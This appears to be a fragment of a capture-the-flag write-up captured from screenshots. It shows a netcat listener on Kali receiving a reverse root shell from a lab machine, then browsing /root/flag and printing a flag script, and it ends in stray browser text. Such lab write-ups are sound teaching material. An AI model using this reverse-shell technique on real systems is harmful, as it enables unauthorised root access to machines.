 root@kali:~# nc -nvlp 6666
listening on [any] 6666 ...
connect to [192.168.67.128] from (UNKNOWN) [192.168.67.130] 42930
root@view:~/destroy/7f98ca7ba1484c66bf09627f931448053ae6b55a# cd /root
cd /root
root@view:~# cdflag
cdflag
Command 'cdflag' not found, did you mean:
command 'cdflap' from deb cdftools
Try: apt install <deb name>
root@view:~# cd flag
cd flag
root@view:~/flag# ls -l
ls -l
total 12
drwxr-xr-x 2 root root 4096 Oct 27 13:05 files
-rw-r--r-- 1 root root 1506 Oct 26 16:30 index.php
-rwx------ 1 root root  243 Oct 26 14:03 run_me_for_flag.sh
root@view:~/flag# cat run_me_for_flag.sh
cat run_me_for_flag.sh
#!/bin/bash
#
#
#
echo "-------------------------------"
echo "-------------------------------"
echo "Go here:   http://<ip>:8007"
echo "-------------------------------"
echo "-------------------------------"
cd /root/flag;php -S 0.0.0.0:8007
root@view:~/flag# cd ..
cd ..
root@view:~# ls -l
ls -l
total 16
drwxr-xr-x  3 root root 4096 Oct 27 23:10 ctf-scripts
drwx------  2 root root 4096 Oct 21 00:26 Desktop
404 Not Found
Most Visited Offensive Secur
Not Found
The requested resource /7f98c